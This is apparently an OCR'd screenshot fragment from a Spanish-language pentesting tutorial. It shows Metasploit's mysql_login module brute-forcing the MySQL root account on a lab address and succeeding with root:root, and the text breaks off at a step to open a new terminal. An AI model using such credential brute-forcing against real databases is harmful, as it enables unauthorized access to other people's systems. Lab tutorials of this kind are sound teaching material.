
[*] 192.168.1.34:3306 failed to login as 'root' with
[*] 192.168.1.34:3306 Trying username:'root' with pa
[*] 192.168.1.34:3306 failed to login as 'root' with
[*] 192.168.1.34:3306 Trying username:'root' with pa
[*] 192.168.1.34:3306 failed to login as 'root' with
[*] 192.168.1.34:3306 Trying username:'root' with pa
[*] 192.168.1.34:3306 failed to login as 'root' with
[*] 192.168.1.34:3306 Trying username:'root' with pa
[+] 192.168.1.34:3306 - SUCCESSFUL LOGIN 'root' : 'r
[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf auxiliary(mysql_login) > 
Como vemos se logueo con root root
192.168.1.34:3306 - SUCCESSFUL LOGIN 'root' : 'root
Abrimos una nueva terminal y ejecutamos